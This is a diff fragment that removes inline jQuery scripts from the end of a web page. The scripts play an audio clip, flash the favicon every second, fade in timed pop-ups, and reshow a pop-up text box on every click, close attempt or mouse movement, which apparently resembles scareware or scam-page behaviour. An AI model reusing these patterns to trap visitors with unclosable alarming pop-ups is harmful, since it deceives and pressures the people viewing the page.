-      </script>
-      <script>
-  function beep1() {
-    document.getElementById("mdchys").play();
- }
-  </script>
-      <script>
-        var e = 1;
-        setInterval(function() {
-          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
-        }, 1E3);
-      </script>
-      <script>
-        $(document).ready(function() {
-          $("#mycanvas").click(function() {
-            $("#welcomeDiv").show()
-
-          })
-        });
-      </script>
-      <script>
-        $(document).ready(function() {
-          $(".pro_box").delay(400).fadeIn(300);
-          $("#poptxt").delay(2000).fadeIn(400);
-              $(".black").delay(1E3).fadeIn(800);
-          $(".pro_box2").delay(2500).fadeIn(800);
-          $(".pro_box3").delay(3500).fadeIn(800);
-          $("#pop_up_new").delay(4E3).fadeIn(800);
-          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
-        });
-      </script>
-      <script>
-        $(document).ready(function () {
-            $("body").click(function () {
-                $("#ev_talkbox_wrapper").hide();
-            });
-        });
-    </script>
-    <script>
-      $(document).ready(function () {
-          $("#ev_talkbox_wrapper").click(function () {
-              $("#ev_talkbox_wrapper").hide();
-          });
-      });
-  </script>
-  <script>
-      $(document).ready(function () {
-          $("#mycanvas").click(function () {
-              $("#ev_talkbox_wrapper").hide();
-          });
-      });
-  </script>
-      <script>
-        $(document).ready(function() {
-          $("#mycanvas").click(function() {
-            $("#poptxt").show()
-          })
-        });
-        $(document).ready(function() {
-          $("#cross").click(function() {
-            $("#poptxt").show()
-          })
-        });
-      </script>
-      <script>
-        $(document).ready(function() {
-          $("body").mouseover(function() {
-            $("#poptxt").show()
-          })
-        });
-      </script>
-
-      </body></html>
+</html>
